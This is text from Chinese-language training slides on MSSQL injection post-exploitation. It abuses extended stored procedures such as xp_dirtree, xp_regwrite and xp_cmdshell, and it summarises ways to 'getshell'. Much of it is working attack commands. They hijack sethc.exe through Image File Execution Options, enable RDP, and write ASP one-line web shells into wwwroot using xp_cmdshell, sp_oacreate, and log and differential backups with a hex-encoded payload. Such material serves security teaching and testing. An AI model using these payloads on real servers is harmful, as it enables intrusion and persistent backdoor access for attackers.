
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_subdirs利用
xp_subdirs 用于得到给定的文件夹内的文件夹列表
exec master..xp_subdirs 'c:\';

Slide 62

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_dirtree利用
xp_dirtree 用于显示当前目录的子目录,该存储过程有三个参数：
- directory：第一个参数是要查询的目录；
- depth ：第二个参数是要显示的子目录的深度，默认值是0，表示显示所有的子目录；
file ：第三个参数是bool类型，指定是否显示子目录中的文件（file），默认值是0，表示不显示任何文件，只显示子目录（directory）；
exec master..xp_dirtree 'c:\inetpub\wwwroot\';

Slide 63

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_dirtree利用
exec master..xp_dirtree 'c:\';
#显示c盘所有文件和目录
exec master..xp_dirtree 'c:\',1;
#显示c盘所有目录
exec master..xp_dirtree 'c:\inetpub\',1,1;
#显示指定目录下的目录和文件

Slide 64

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_create_subdir利用
xp_create_subdir 用于创建子目录
exec master..xp_create_subdir 'c:\test';

Slide 65

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_fileexist 利用
xp_fileexist 用于判断文件是否存在，该存储过程返回的结果集有一行数据，三个字段
exec master..xp_fileexist 'c:\windows\win.ini';

Slide 66
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_regwrite利用
xp_regwrite存储过程对注册表进行修改，替换成任意值，造成镜像劫持。
前提条件：
1.未禁止注册表编辑（即写入功能）
2.xp_regwrite启用
查看xp_regwrite是否启用
select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_regwrite'

Slide 67
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_regwrite利用
xp_regwrite存储过程对注册表进行修改，替换成任意值，造成镜像劫持。
前提条件：
1.未禁止注册表编辑（即写入功能）
2.xp_regwrite启用
xp_regwrite开启
EXEC sp_configure 'show advanced options', 1 RECONFIGURE EXEC sp_configure 'xp_regwrite',1 RECONFIGURE

Slide 68
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_regwrite利用
xp_regwrite存储过程对注册表进行修改，替换成任意值，造成镜像劫持。
前提条件：
1.未禁止注册表编辑（即写入功能）
2.xp_regwrite启用
利用regwrite函数修改组注册表进行劫持
EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE',@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.EXE',@value_name='Debugger',@type='REG_SZ',@value='c:\windows\system32\cmd.exe'

Slide 69
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_regwrite利用
xp_regwrite存储过程对注册表进行修改，替换成任意值，造成镜像劫持。
前提条件：
1.未禁止注册表编辑（即写入功能）
2.xp_regwrite启用
开启3389端口
exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0; ​ exec master..xp_cmdshell "REG ADD 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server' /v fDenyTSConnections /t REG_DWORD /d 0"

Slide 70
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_regread利用
xp_regread存储过程对注册表进行读取。
读取注册查看是否修改成功
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe','Debugger'

Slide 71
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
在SQL注入攻击过程中，最常利用到的扩展存储：
扩展存储过程 | 说明
xp_cmdshell | 直接执行系统命令
xp_regread | 进行注册表读取
xp_regwrite | 写入注册表
xp_dirtree | 进行列目录操作
xp_ntsec_enumdomains | 查看domain信息
通过扩展存储过程拿shell
前提：数据库是db_owner权限
涉及到的的扩展存储过程：xpcmdshell、xp_dirtree、xp_subdirs、xp_regread

Slide 72
MSSQL Getshell总结
MSSQL Getshell总结
条件
web路径已知
sa或dba权限
1.利用存储过程写shell
xp_cmdshell
sp_oacreate
本地存储过程CLR
直接利用sharpsqltools执行命令写shell进行利用
exec master..xp_cmdshell 'echo ^<%eval request("cmd")%^> > c:\inetpub\wwwroot\shell.asp';
declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'c:\inetpub\wwwroot\shell.asp', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'<%execute(request("cmd"))%>'

Slide 73
MSSQL Getshell总结
MSSQL Getshell总结
条件
web路径已知
sa或dba权限
2.log备份写shell
优点：
- 重复性好，多次备份的成功率高
相对于差异备份而言，shell的体积较小
利用条件：
- 至少DBO权限，默认SA满足
- 前提得知绝对路径，并且可写
- 站库不分离，数据库跟网站在同一台服务器
- 数据库必须被备份过一次

Slide 74

MSSQL Getshell总结
MSSQL Getshell总结
条件
web路径已知
sa或dba权限
2.log备份写shell
use test;//选中数据库
alter database test set recovery full;//设置恢复模式
IF EXISTS(select table_name from information_schema.tables where table_name='test_tmp') drop table test_tmp;
create table test_tmp (a image);//新建临时表
backup log test to disk =‘C:\\inetpub\\wwwroot\\asp.bak’ with init;//备份日志至指定路径
insert into test_tmp (a) values (0x3C25657865637574652872657175657374282261222929253EDA);
backup log test to disk = 'C:\\inetpub\\wwwroot\\123.asp';

Slide 75

MSSQL Getshell总结
MSSQL Getshell总结
条件
web路径已知
sa或dba权限
2.log备份写shell

Slide 76
MSSQL Getshell总结
MSSQL Getshell总结
条件
web路径已知
sa或dba权限
3.差异备份写shell
差异备份的条件：
- 至少DBO权限
- 前提知道绝对路径，路径可写。
- HTTP 500错误不是自定义
- WEB和数据库在一块。还有的就是数据库中不能存在%号之类的，不然也是不成功的。
数据量不能太大
Tips：差异备份写shell容错率相对较差，通常利用存储过程与日志备份写shell更为快捷。

Slide 77
MSSQL Getshell总结
MSSQL Getshell总结
条件
web路径已知
sa或dba权限
3.差异备份写shell
Tips: 差异备份成功率较低，条件相对苛刻，通常利用存储过程与日志备份写shell更为快捷。
use test;//选中库
backup database test to disk = 'c:\\inetpub\\wwwroot\\mssql1.bak’;// 手动备份一次
create table test..test1(a image);//新建临时表
insert into test..test1(a) values (0x3C25657865637574652872657175657374282261222929253EDA);//插入一句话木马到表中，注意16进制
backup database test to disk = 'c:\\inetpub\\wwwroot\\shell1.asp' with differential,format; //进行差异备份
Drop table test..test1; //备份完getshell过后删除表

Slide 78
